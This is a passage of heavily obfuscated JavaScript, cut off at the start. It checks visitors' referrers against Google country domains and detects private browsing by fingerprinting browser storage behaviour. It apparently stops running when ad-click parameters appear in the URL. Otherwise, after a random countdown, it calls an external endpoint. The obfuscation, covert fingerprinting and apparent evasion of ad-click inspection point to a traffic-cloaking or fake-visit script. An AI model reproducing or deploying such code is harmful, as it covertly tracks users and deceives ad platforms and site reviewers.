x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],check_ref=![];if(ref_domain_list[_0x162558(0x23f)]){for(var x in ref_domain_list){var replace=_0x162558(0x151)+_0x162558(0x155)+ref_domain_list[x]+_0x162558(0x223),re=new RegExp(replace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x162558(0x151)+_0x162558(0x155)+google_domain_list[y]+_0x162558(0x223),googleRe=new RegExp(googleReplace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](googleRe)){check_ref=!![];break;}}}else(document[_0x162558(0x1c6)]==''||document[_0x162558(0x1c6)]==location[_0x162558(0x190)])&&(check_ref=!![]);function checkAdsClick(){var _0x28386c=_0x162558,_0x24e03b={'oxTrk':_0x28386c(0x23c),'BMcbQ':function(_0x17c5f8,_0x42f1ea){return _0x17c5f8!=_0x42f1ea;},'sONSb':_0x28386c(0xd1),'DWSJh':function(_0x32ebaf,_0x5d260c){return _0x32ebaf!=_0x5d260c;},'ZgNfg':_0x28386c(0x17d)},_0x2bedcd=_0x24e03b[_0x28386c(0x24a)][_0x28386c(0x204)]('|'),_0x2ff654=-0x12a+-0x1052+0x117c;while(!![]){switch(_0x2bedcd[_0x2ff654++]){case'0':var _0x1b5e09=new URL(_0x4ed5b2);continue;case'1':var _0x4ed5b2=window[_0x28386c(0xe9)][_0x28386c(0x190)];continue;case'2':return _0x5ed9f9;case'3':var _0x5ed9f9=![];continue;case'4':(_0x24e03b[_0x28386c(0x1e3)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0xb6)]),null)||_0x24e03b[_0x28386c(0x1d2)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0x1b2)]),null))&&(_0x5ed9f9=!![]);continue;}break;}}var detectIncognito=function(){var _0x5cc728=_0x162558,_0x5be15f={'xbiJI':function(_0x6861d,_0x48aad4){return _0x6861d(_0x48aad4);},'JVwCw':function(_0x41eb71,_0x31d27b){return _0x41eb71!==_0x31d27b;},'WVZYe':function(_0x86a8f2,_0xd26da4){return _0x86a8f2===_0xd26da4;},'eaeYB':_0x5cc728(0x251),'csSjg':function(_0x4aaa5e,_0x34d422){return _0x4aaa5e!==_0x34d422;},'FJtrE':_0x5cc728(0x21d),'Vzbea':function(_0x12627a,_0x1f027b){return _0x12627a(_0x1f027b);},'daHcN':function(_0xb55530,_0x3f216c){return _0xb55530(_0x3f216c);},'WAGMy':function(_0x4f8b54,_0x31a612){return _0x4f8b54(_0x31a612);},'BiOPC':_0x5cc728(0xbd),'IpeYF':function(_0x499ccc,_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5){return _0x499ccc(_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5);},'DWggR':function(_0xdd5f11,_0x2ad90b){return _0xdd5f11(_0x2ad90b);},'dxFjf':_0x5cc728(0x137),'QobTF':function(_0x15dcce,_0x1bf254){return _0x15dcce(_0x1bf254);},'ioTeQ':function(_0x24586d){return _0x24586d();},'DNXqS':function(_0x3b67ed,_0x1a56b1){return _0x3b67ed!==_0x1a56b1;},'HBARk':function(_0x4c7718,_0x278d2f){return _0x4c7718!==_0x278d2f;},'kHzkR':function(_0x1afb68){return _0x1afb68();},'atMyP':function(_0x94d808,_0x4e92d7){return _0x94d808(_0x4e92d7);},'TcyuM':function(_0x461378){return _0x461378();},'upkLm':_0x5cc728(0x1e7),'XvtjP':function(_0x18d4bc){return _0x18d4bc();},'woeTn':function(_0x3838b4){return _0x3838b4();},'lAHPV':_0x5cc728(0x195),'uFXEP':function(_0x1aed1e){return _0x1aed1e();},'EALQJ':_0x5cc728(0x134)+_0x5cc728(0x1b3),'tEQFa':_0x5cc728(0xf4)+_0x5cc728(0x14c)+_0x5cc728(0x20c)+_0x5cc728(0xba)+_0x5cc728(0x252),'eEtJm':function(_0x253135,_0x29490c){return _0x253135!==_0x29490c;},'jawVh':_0x5cc728(0xb8),'rUYCL':_0x5cc728(0x179),'JFfGG':_0x5cc728(0x214),'Ohvom':_0x5cc728(0x188),'dCzqT':_0x5cc728(0x245),'iHOYv':function(_0x39d7aa,_0x5b7b36){return _0x39d7aa!==_0x5b7b36;},'MlkSr':function(_0x3b65a9,_0x3175f1){return _0x3b65a9(_0x3175f1);},'mxvWJ':function(_0x439992,_0x5668da){return _0x439992(_0x5668da);},'neKYL':function(_0x461e9b,_0x5df43a){return _0x461e9b===_0x5df43a;},'JSizr':_0x5cc728(0xa4),'EHOnt':function(_0x910fbe,_0x1fbc06){return _0x910fbe instanceof _0x1fbc06;},'JzdIG':_0x5cc728(0x1d0),'aVZtp':function(_0x50931d,_0x2d8622){return _0x50931d(_0x2d8622);},'XqBnV':function(_0xcf5e73,_0x469230){return _0xcf5e73/_0x469230;},'WTLps':function(_0xaf27e9,_0xafb881){return _0xaf27e9*_0xafb881;},'dfcvk':function(_0x122e33,_0x192b5a){return _0x122e33/_0x192b5a;},'ZZhJl':function(_0x42e40d){return _0x42e40d();},'xrKmN':function(_0x3f169c,_0xca848){return _0x3f169c(_0xca848);},'FiCiY':function(_0xa90dba,_0x397f42){return _0xa90dba<_0x397f42;},'VZQEU':function(_0x20e34a,_0x53d779){return _0x20e34a+_0x53d779;},'ULrII':_0x5cc728(0xf4)+_0x5cc728(0x1ba)+_0x5cc728(0x224)+_0x5cc728(0x1a3)+_0x5cc728(0x1f2)+_0x5cc728(0xf3),'JRLUY':_0x5cc728(0xe2),'HYYFE':function(_0x3b95e7,_0x333925,_0x35cdac,_0x8f9db6,_0x271f17){return _0x3b95e7(_0x333925,_0x35cdac,_0x8f9db6,_0x271f17);},'rxMZg':function(_0x26603c,_0x5e404f){return _0x26603c(_0x5e404f);},'cOXwS':_0x5cc728(0x1d6),'TUlqq':function(_0x1ac91e){return _0x1ac91e();}};return new Promise(function(_0x3e85af,_0x212e09){var _0x161c6c=_0x5cc728,_0x25f05a={'sUvJt':function(_0x303b82,_0x268962){var _0x4e5609=_0x3df2;return _0x5be15f[_0x4e5609(0x1e6)](_0x303b82,_0x268962);},'dWceW':_0x5be15f[_0x161c6c(0x129)],'cThOD':_0x5be15f[_0x161c6c(0x112)],'VEvbC':_0x5be15f[_0x161c6c(0x159)],'ottKO':_0x5be15f[_0x161c6c(0x1ec)],'EYOYg':_0x5be15f[_0x161c6c(0x1d3)],'Txmmz':function(_0x5ebda0,_0x486ddb){var _0x5256c7=_0x161c6c;return _0x5be15f[_0x5256c7(0x215)](_0x5ebda0,_0x486ddb);},'qzbaR':function(_0x2720ef,_0x3195da){var _0x162b62=_0x161c6c;return _0x5be15f[_0x162b62(0x105)](_0x2720ef,_0x3195da);},'MVMea':function(_0x2ad301,_0x4cc89c){var _0x148ebb=_0x161c6c;return _0x5be15f[_0x148ebb(0x172)](_0x2ad301,_0x4cc89c);},'otkjb':function(_0x23da1b,_0x17db78){var _0x4f5ec4=_0x161c6c;return _0x5be15f[_0x4f5ec4(0x1a8)](_0x23da1b,_0x17db78);},'UZZYN':function(_0xaf2666,_0x2a1ab9){var _0x1eebce=_0x161c6c;return _0x5be15f[_0x1eebce(0x1ca)](_0xaf2666,_0x2a1ab9);},'CZIld':_0x5be15f[_0x161c6c(0x111)],'DJnoy':_0x5be15f[_0x161c6c(0x158)],'qRfkt':function(_0x4836c6,_0x29e47d){var _0x5a7f9a=_0x161c6c;return _0x5be15f[_0x5a7f9a(0x242)](_0x4836c6,_0x29e47d);},'PHSSC':function(_0x2ce1ac,_0x68fdb2){var _0x19718e=_0x161c6c;return _0x5be15f[_0x19718e(0xe7)](_0x2ce1ac,_0x68fdb2);},'AqdTS':function(_0xdd7455,_0x215917){var _0x2013fd=_0x161c6c;return _0x5be15f[_0x2013fd(0x1b9)](_0xdd7455,_0x215917);},'qpxMB':_0x5be15f[_0x161c6c(0x142)],'ofrAL':function(_0x4befda,_0x2a8d5e){var _0x463eb8=_0x161c6c;return _0x5be15f[_0x463eb8(0x11a)](_0x4befda,_0x2a8d5e);},'YAnrp':function(_0x55da79,_0x293935){var _0xc421f=_0x161c6c;return _0x5be15f[_0xc421f(0x1f9)](_0x55da79,_0x293935);},'hQuiA':function(_0x5d1c5c,_0x3dbf2a){var _0xb646=_0x161c6c;return _0x5be15f[_0xb646(0x24c)](_0x5d1c5c,_0x3dbf2a);},'xQNHX':function(_0x420aec,_0x54997f){var _0xe843d1=_0x161c6c;return _0x5be15f[_0xe843d1(0x225)](_0x420aec,_0x54997f);},'XUauJ':function(_0x487cb1,_0x4d1888){var _0x2735b3=_0x161c6c;return _0x5be15f[_0x2735b3(0x225)](_0x487cb1,_0x4d1888);},'jZBqg':function(_0x4f00d8,_0x265b1b){var _0x1e460e=_0x161c6c;return _0x5be15f[_0x1e460e(0x24e)](_0x4f00d8,_0x265b1b);},'HNdlI':function(_0x55a012){var _0x3f5b97=_0x161c6c;return _0x5be15f[_0x3f5b97(0x220)](_0x55a012);},'ySypo':function(_0x11c0b7,_0x10eefc){var _0x4819e4=_0x161c6c;return _0x5be15f[_0x4819e4(0x225)](_0x11c0b7,_0x10eefc);},'ruMDl':function(_0x1ba79c,_0x46dce1){var _0xb48426=_0x161c6c;return _0x5be15f[_0xb48426(0xc8)](_0x1ba79c,_0x46dce1);},'SuLEK':function(_0x13317f,_0x1645f9){var _0x4cd707=_0x161c6c;return _0x5be15f[_0x4cd707(0x250)](_0x13317f,_0x1645f9);},'yrYnH':function(_0x3a66e3,_0x177dc1){var _0x2142d7=_0x161c6c;return _0x5be15f[_0x2142d7(0xc8)](_0x3a66e3,_0x177dc1);},'EIifZ':function(_0x56dc0a,_0xe6a900){var _0x5c46c5=_0x161c6c;return _0x5be15f[_0x5c46c5(0x154)](_0x56dc0a,_0xe6a900);},'NrFkZ':_0x5be15f[_0x161c6c(0x238)],'JOAoA':_0x5be15f[_0x161c6c(0x147)],'PrOxw':function(_0x57da39,_0x531704){var _0x5bb024=_0x161c6c;return _0x5be15f[_0x5bb024(0x172)](_0x57da39,_0x531704);},'dKpqp':function(_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b){var _0x4dd730=_0x161c6c;return _0x5be15f[_0x4dd730(0x1c5)](_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b);},'HxtRP':function(_0x527a0d,_0x287d09){var _0x57ce94=_0x161c6c;return _0x5be15f[_0x57ce94(0x1bd)](_0x527a0d,_0x287d09);}},_0x1620c5=_0x5be15f[_0x161c6c(0x241)];function _0x3ccdbf(_0x1256bf){var _0x586167=_0x161c6c;_0x5be15f[_0x586167(0x230)](_0x3e85af,{'isPrivate':_0x1256bf,'browserName':_0x1620c5});}function _0x180d08(){var _0x1c7ebd=_0x161c6c,_0xcb2ea4=navigator[_0x1c7ebd(0x1aa)];if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Chrome/)){if(_0x25f05a[_0x1c7ebd(0x14d)](navigator[_0x1c7ebd(0xd6)],undefined))return _0x25f05a[_0x1c7ebd(0x14f)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Edg/))return _0x25f05a[_0x1c7ebd(0xc3)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/OPR/))return _0x25f05a[_0x1c7ebd(0xf7)];}}return _0x25f05a[_0x1c7ebd(0xa7)];}else return _0x25f05a[_0x1c7ebd(0x16b)];}function _0x2a9ab5(_0x147122){var _0x138fd4=_0x161c6c;return _0x25f05a[_0x138fd4(0x243)](_0x147122,eval[_0x138fd4(0x1a6)]()[_0x138fd4(0x23f)]);}function _0x21471f(){var _0x46ddd7=_0x161c6c,_0x470e7d=navigator[_0x46ddd7(0x21e)];return _0x5be15f[_0x46ddd7(0xe7)](_0x470e7d,undefined)&&_0x5be15f[_0x46ddd7(0x215)](_0x470e7d[_0x46ddd7(0x1c4)](_0x5be15f[_0x46ddd7(0x1c3)]),0x1855+0x1b63+-0x33b8)&&_0x5be15f[_0x46ddd7(0x230)](_0x2a9ab5,0x1*0x15b+-0xe68*0x1+0xd32*0x1);}function _0x18b28a(){var _0x70a8f9=_0x161c6c,_0x399bc9=navigator[_0x70a8f9(0x21e)];return _0x5be15f[_0x70a8f9(0x1f9)](_0x399bc9,undefined)&&_0x5be15f[_0x70a8f9(0x215)](_0x399bc9[_0x70a8f9(0x1c4)](_0x5be15f[_0x70a8f9(0x9c)]),0x1*-0xe2+-0x16*0x68+0x9d2)&&_0x5be15f[_0x70a8f9(0x1d7)](_0x2a9ab5,-0x1c01+0x17*-0xe6+0x1044*0x3);}function _0x390a0e(){var _0x14b45f=_0x161c6c;return _0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)],undefined)&&_0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)][_0x14b45f(0xe3)][_0x14b45f(0xfb)+_0x14b45f(0x127)],undefined)&&_0x25f05a[_0x14b45f(0x1cc)](_0x2a9ab5,0x557*-0x3+0x1ed6+-0x4*0x3ab);}function _0x1beef5(){var _0xc214ae=_0x161c6c;return _0x25f05a[_0xc214ae(0x183)](navigator[_0xc214ae(0x1fd)],undefined)&&_0x25f05a[_0xc214ae(0x196)](_0x2a9ab5,0xc1f+-0x38+-0xbc0);}function _0x51f479(){var _0x2868e8=_0x161c6c,_0x29fa44=_0x5be15f[_0x2868e8(0x22a)](String,Math[_0x2868e8(0x11d)]());try{var _0x486755=window[_0x2868e8(0x133)][_0x2868e8(0x135)](_0x29fa44,0x57*0x4f+-0x52d+-0x15ab);_0x486755[_0x2868e8(0x186)+_0x2868e8(0xbf)]=function(_0x5c035c){var _0x2c91c4=_0x2868e8,_0x12a3cb,_0x5e1265,_0xb51c13=_0x25f05a[_0x2c91c4(0x243)](_0x12a3cb=_0x5c035c[_0x2c91c4(0x23a)],null)||_0x25f05a[_0x2c91c4(0x166)](_0x12a3cb,void(-0x707+-0xf60+0x1667))?void(-0x1*-0x1cba+-0x264d+0x81*0x13):_0x12a3cb[_0x2c91c4(0x131)];try{_0xb51c13[_0x2c91c4(0x138)+_0x2c91c4(0x232)](_0x25f05a[_0x2c91c4(0x11f)],{'autoIncrement':!![]})[_0x2c91c4(0x1e5)](new Blob()),_0x25f05a[_0x2c91c4(0x1cc)](_0x3ccdbf,![]);}catch(_0x3c95db){var _0x14de4a=_0x25f05a[_0x2c91c4(0x14e)][_0x2c91c4(0x204)]('|'),_0x35846f=0x10*-0x160+-0x1d4f*-0x1+-0x74f*0x1;while(!![]){switch(_0x14de4a[_0x35846f++]){case'0':_0x25f05a[_0x2c91c4(0x1c8)](_0x3c95db,Error)&&(_0x56e934=_0x25f05a[_0x2c91c4(0x183)](_0x5e1265=_0x3c95db[_0x2c91c4(0x15c)],null)&&_0x25f05a[_0x2c91c4(0x203)](_0x5e1265,void(-0x14cd+-0x14f9+0x29c6))?_0x5e1265:_0x3c95db);continue;case'1':return _0x25f05a[_0x2c91c4(0x240)](_0x3ccdbf,_0x440587);case'2':var _0x56e934=_0x3c95db;continue;case'3':var _0x440587=/BlobURLs are not yet supported/[_0x2c91c4(0x137)](_0x56e934);continue;case'4':if(_0x25f05a[_0x2c91c4(0x203)](typeof _0x56e934,_0x25f05a[_0x2c91c4(0x1f4)]))return _0x25f05a[_0x2c91c4(0x1b1)](_0x3ccdbf,![]);continue;}break;}}finally{_0xb51c13[_0x2c91c4(0x1a4)](),window[_0x2c91c4(0x133)][_0x2c91c4(0x10d)+_0x2c91c4(0x104)](_0x29fa44);}};}catch(_0x43ee01){return _0x5be15f[_0x2868e8(0x1d9)](_0x3ccdbf,![]);}}function _0x186e5e(){var _0x56c06b=_0x161c6c,_0x1c0d4e=_0x5be15f[_0x56c06b(0xf8)][_0x56c06b(0x204)]('|'),_0x4a34c3=-0x1e2a+-0x890+0x26ba;while(!![]){switch(_0x1c0d4e[_0x4a34c3++]){case'0':try{_0x5be15f[_0x56c06b(0x1fc)](_0x4b415b,null,null,null,null);}catch(_0x3dd32e){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'1':try{_0x4c8b7b[_0x56c06b(0x10b)](_0x5be15f[_0x56c06b(0x111)],'1'),_0x4c8b7b[_0x56c06b(0x119)](_0x5be15f[_0x56c06b(0x111)]);}catch(_0x2d4d3d){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'2':return _0x5be15f[_0x56c06b(0x1b9)](_0x3ccdbf,![]);case'3':var _0x4c8b7b=window[_0x56c06b(0x12d)+'ge'];continue;case'4':var _0x4b415b=window[_0x56c06b(0x178)+'se'];continue;}break;}}function _0x445c31(){var _0x52040d=_0x161c6c;_0x5be15f[_0x52040d(0xe7)](navigator[_0x52040d(0xc7)+_0x52040d(0xce)],undefined)?_0x5be15f[_0x52040d(0x1f0)](_0x51f479):_0x5be15f[_0x52040d(0x1f0)](_0x186e5e);}function _0x18c079(){var _0x1cc767=_0x161c6c,_0x5bc3c2=window;if(_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'],undefined)&&_0x25f05a[_0x1cc767(0x168)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)],undefined)&&_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)],undefined))return performance[_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)];return 0x641bab59+-0x1ea76ce7+-0x5743e72;}function _0x362800(){var _0x4f5d13=_0x161c6c;navigator[_0x4f5d13(0x221)+_0x4f5d13(0x11b)+'ge'][_0x4f5d13(0x1b7)+_0x4f5d13(0x1b6)](function(_0x1a71f7,_0x512885){var _0x1eee99=_0x4f5d13,_0x5b5604=Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x114)](_0x512885,_0x25f05a[_0x1eee99(0xda)](-0x2567+0x24fb*0x1+-0x4*-0x11b,-0x1*0x45+0x2141*0x1+-0x212*0xe))),_0x266e3a=_0x25f05a[_0x1eee99(0xeb)](Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x20f)](_0x25f05a[_0x1eee99(0x18f)](_0x18c079),_0x25f05a[_0x1eee99(0x16c)](-0x1677+-0x935*0x4+0x3*0x1519,-0x1*-0x1346+0x1ff5+-0x2f3b))),-0x1f84+0x1*0x124f+-0xc7*-0x11);_0x25f05a[_0x1eee99(0x1f3)](_0x3ccdbf,_0x25f05a[_0x1eee99(0x171)](_0x5b5604,_0x266e3a));},function(_0x164ef6){var _0x5896b3=_0x4f5d13;_0x25f05a[_0x5896b3(0xaa)](_0x212e09,new Error(_0x25f05a[_0x5896b3(0x182)](_0x25f05a[_0x5896b3(0x222)],_0x164ef6[_0x5896b3(0x15c)])));});}function _0x5c40c1(){var _0x1ea4c2=_0x161c6c,_0x450aec=_0x25f05a[_0x1ea4c2(0x226)][_0x1ea4c2(0x204)]('|'),_0x4181d5=-0x727*0x1+-0x25ca+0x2cf1;while(!![]){switch(_0x450aec[_0x4181d5++]){case'0':var _0x59fcc1={'cwfMb':function(_0x5e1fed,_0x3ffb6){var _0x224f04=_0x1ea4c2;return _0x25f05a[_0x224f04(0xd9)](_0x5e1fed,_0x3ffb6);}};continue;case'1':_0x25f05a[_0x1ea4c2(0xcb)](_0x26b0b7,0x1d65+-0x1b5b+-0x20a,0x977*0x4+-0x14fd+-0x10de,_0x42da67,_0x4d00a3);continue;case'2':var _0x4d00a3=function(){var _0x1dbab6=_0x1ea4c2;_0x25f05a[_0x1dbab6(0x1cc)](_0x3ccdbf,!![]);};continue;case'3':var _0x42da67=function(){var _0x55db95=_0x1ea4c2;_0x59fcc1[_0x55db95(0x19b)](_0x3ccdbf,![]);};continue;case'4':var _0x26b0b7=window[_0x1ea4c2(0x118)+_0x1ea4c2(0x17f)+_0x1ea4c2(0x1a2)];continue;}break;}}function _0xeb757f(){var _0x3b24f5=_0x161c6c;_0x5be15f[_0x3b24f5(0x24f)](self[_0x3b24f5(0x1bb)],undefined)&&_0x5be15f[_0x3b24f5(0x248)](self[_0x3b24f5(0x1bb)][_0x3b24f5(0x199)],undefined)?_0x5be15f[_0x3b24f5(0x1a7)](_0x362800):_0x5be15f[_0x3b24f5(0x1a7)](_0x5c40c1);}function _0x426c3b(){var _0x4ededd=_0x161c6c;_0x25f05a[_0x4ededd(0x207)](_0x3ccdbf,_0x25f05a[_0x4ededd(0x243)](navigator[_0x4ededd(0x1ab)+_0x4ededd(0xae)],undefined));}function _0x257083(){var _0x410a07=_0x161c6c;_0x5be15f[_0x410a07(0x12e)](_0x3ccdbf,_0x5be15f[_0x410a07(0x215)](window[_0x410a07(0x133)],undefined));}function _0x9e2434(){var _0x24eeb9=_0x161c6c;if(_0x5be15f[_0x24eeb9(0x194)](_0x21471f))_0x1620c5=_0x5be15f[_0x24eeb9(0x167)],_0x5be15f[_0x24eeb9(0x239)](_0x445c31);else{if(_0x5be15f[_0x24eeb9(0x1f0)](_0x18b28a))_0x1620c5=_0x5be15f[_0x24eeb9(0x1a7)](_0x180d08),_0x5be15f[_0x24eeb9(0xbc)](_0xeb757f);else{if(_0x5be15f[_0x24eeb9(0x194)](_0x390a0e))_0x1620c5=_0x5be15f[_0x24eeb9(0x1c1)],_0x5be15f[_0x24eeb9(0x1a7)](_0x426c3b);else _0x5be15f[_0x24eeb9(0x1f1)](_0x1beef5)?(_0x1620c5=_0x5be15f[_0x24eeb9(0x10f)],_0x5be15f[_0x24eeb9(0xbc)](_0x257083)):_0x5be15f[_0x24eeb9(0x1d7)](_0x212e09,new Error(_0x5be15f[_0x24eeb9(0x21b)]));}}}_0x5be15f[_0x161c6c(0x103)](_0x9e2434);});};document[_0x162558(0xa9)+_0x162558(0x165)](_0x162558(0xaf)+_0x162558(0x1be),async function(){var _0x48b6ba=_0x162558,_0x32aa37={'fGCtj':function(_0x24b854,_0x5c5723){return _0x24b854<=_0x5c5723;},'CeQeX':function(_0x3f9836,_0x43540c){return _0x3f9836(_0x43540c);},'iYNNY':_0x48b6ba(0x23d)+_0x48b6ba(0x1db),'vJRIQ':function(_0x1e16a1){return _0x1e16a1();},'kFLlK':function(_0x333d93,_0x202bf9,_0x1edbf9){return _0x333d93(_0x202bf9,_0x1edbf9);},'NhxyD':function(_0x613c6b){return _0x613c6b();},'KHBuX':function(_0xde3499){return _0xde3499();},'OuSuQ':_0x48b6ba(0xcf)+_0x48b6ba(0x1c9)+_0x48b6ba(0x163)+_0x48b6ba(0x18e)+_0x48b6ba(0x122)+_0x48b6ba(0xa8),'wdeOZ':function(_0x36a64d,_0x23c679){return _0x36a64d+_0x23c679;},'EDLNa':function(_0x3e4016,_0x499bc8){return _0x3e4016*_0x499bc8;},'xryyY':_0x48b6ba(0x21f)+_0x48b6ba(0x1d5)+_0x48b6ba(0xdd)+_0x48b6ba(0x1a5),'Lnyoi':function(_0x5c56f7){return _0x5c56f7();},'JuTFu':_0x48b6ba(0x23b)+_0x48b6ba(0xc6)+':'};try{const _0x219de3=await _0x32aa37[_0x48b6ba(0x1b8)](detectIncognito);if(_0x32aa37[_0x48b6ba(0x1fb)](checkAdsClick)){console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0x16d)]);return;}const _0x1ff5d1=_0x32aa37[_0x48b6ba(0xc2)](Math[_0x48b6ba(0x128)](_0x32aa37[_0x48b6ba(0xf1)](Math[_0x48b6ba(0x11d)](),0x12d1+0x10a6+0x15d*-0x1a)),-0x1*0x13d2+-0x1*0x234b+0x3745*0x1);console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0xad)]);let _0xcd6eb1=![],_0xd47156;function _0x18460d(){var _0x30a563=_0x48b6ba,_0x23a0dc={'xpCwq':function(_0xb4049d,_0x3ac793){var _0x4813fe=_0x3df2;return _0x32aa37[_0x4813fe(0x16f)](_0xb4049d,_0x3ac793);},'ACzYX':function(_0x170ec4,_0x2680ff){var _0x122cb7=_0x3df2;return _0x32aa37[_0x122cb7(0x227)](_0x170ec4,_0x2680ff);},'WpTxH':_0x32aa37[_0x30a563(0x1d4)],'IMgiK':function(_0x597686){var _0x3e72d7=_0x30a563;return _0x32aa37[_0x3e72d7(0x187)](_0x597686);}};let _0x1f2e18=_0x1ff5d1;_0xd47156=_0x32aa37[_0x30a563(0x211)](setInterval,function(){var _0x46d9f0=_0x30a563;!_0xcd6eb1&&(_0x1f2e18--,_0x23a0dc[_0x46d9f0(0x219)](_0x1f2e18,-0x8f9*0x1+-0x2170+0x2a69)&&(_0x23a0dc[_0x46d9f0(0xd2)](clearInterval,_0xd47156),console[_0x46d9f0(0x234)](_0x23a0dc[_0x46d9f0(0xa5)]),_0x23a0dc[_0x46d9f0(0x124)](makeRequestVips)));},0x2e*-0x3d+-0x831*0x1+0x1*0x170f);}_0x32aa37[_0x48b6ba(0x1b4)](_0x18460d);}catch(_0x232c88){console[_0x48b6ba(0xfa)](_0x32aa37[_0x48b6ba(0x140)],_0x232c88[_0x48b6ba(0x15c)]);}});async function makeRequestVips(){var _0x372c54=_0x162558,_0x57e2a3={'TUgrT':function(_0x33fdee){return _0x33fdee();},'mnLvv':function(_0x556d9c,_0x50100d){return _0x556d9c===_0x50100d;},'hObEQ':function(_0x16ab86,_0x5633c0){return _0x16ab86===_0x5633c0;},'Jmejs':function(_0x52770a,_0x1117d8){return _0x52770a(_0x1117d8);},'ujjRx':_0x372c54(0x217)+_0x372c54(0x1c2)+_0x372c54(0x110)+_0x372c54(0x113)+_0x372c54(0x161),'kJhme':function(_0x37dcbf,_0x2c670a,_0x53dc08){return _0x37dcbf(_0x2c670a,_0x53dc08);},'otpNY':_0x372c54(0xd7)+_0x372c54(0xb5),'KMGNh':_0x372c54(0x18a)};return new Promise((_0x3457a8,_0x52de95)=>{var _0x22805e=_0x372c54,_0x9889f7={'jevXI':function(_0x3c88ff){var _0x554693=_0x3df2;return _0x57e2a3[_0x554693(0x107)](_0x3c88ff);},'JWpGP':function(_0x4fda17,_0xdc8198){var _0x534023=_0x3df2;return _0x57e2a3[_0x534023(0x1ea)](_0x4fda17,_0xdc8198);},'vzvNi':function(_0x3f5d5c,_0x52b27c){var _0x8f15dc=_0x3df2;return _0x57e2a3[_0x8f15dc(0xde)](_0x3f5d5c,_0x52b27c);},'zFyHD':function(_0x6d51cb,_0x41faab){var _0x47138a=_0x3df2;return _0x57e2a3[_0x47138a(0xb3)](_0x6d51cb,_0x41faab);},'ulJlT':_0x57e2a3[_0x22805e(0x14a)],'zZxyA':function(_0x25c760,_0x3f6e49,_0x4c896a){var _0x3edade=_0x22805e;return _0x57e2a3[_0x3edade(0xdb)](_0x25c760,_0x3f6e49,_0x4c896a);},'AxMHh':function(_0x2c4a29,_0x32d4b2){var _0x4432aa=_0x22805e;return _0x57e2a3[_0x4432aa(0xb3)](_0x2c4a29,_0x32d4b2);},'VUrpG':_0x57e2a3[_0x22805e(0x13c)]};const _0x4abd89=new XMLHttpRequest();_0x4abd89[_0x22805e(0x135)](_0x57e2a3[_0x22805e(0x1de)],urlvips,!![]),_0x4abd89[_0x22805e(0x231)+_0x22805e(0x180)]=function(){var _0x363d7b=_0x22805e;if(_0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0x218)],0x769*-0x2+0x3*-0x513+0xf*0x201)){if(_0x9889f7[_0x363d7b(0x1f5)](_0x4abd89[_0x363d7b(0xf0)],0x163f+-0x1*-0x8d+-0x1604)){const _0x56b52b=_0x4abd89[_0x363d7b(0x1a1)+'xt'];console[_0x363d7b(0x234)](_0x56b52b),_0x9889f7[_0x363d7b(0x156)](_0x3457a8,_0x56b52b);}else _0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0xf0)],0x5*-0x377+-0x164e+0x294e*0x1)?(console[_0x363d7b(0x234)](_0x9889f7[_0x363d7b(0xa2)]),_0x9889f7[_0x363d7b(0x177)](setTimeout,()=>{var _0x519cf4=_0x363d7b;_0x9889f7[_0x519cf4(0x1ef)](makeRequestVips)[_0x519cf4(0x1d1)](_0x3457a8)[_0x519cf4(0x189)](_0x52de95);},0x2177+-0x6*0x4e1+-0xbf*0x3)):_0x9889f7[_0x363d7b(0x156)](_0x52de95,new Error(_0x363d7b(0xd7)+_0x363d7b(0x1e9)+_0x363d7b(0x249)+_0x4abd89[_0x363d7b(0xf0)]));}},_0x4abd89[_0x22805e(0xdf)]=function(){var _0x32b26f=_0x22805e;_0x9889f7[_0x32b26f(0x116)](_0x52de95,new Error(_0x9889f7[_0x32b26f(0x15b)]));},_0x4abd89[_0x22805e(0x130)]();});}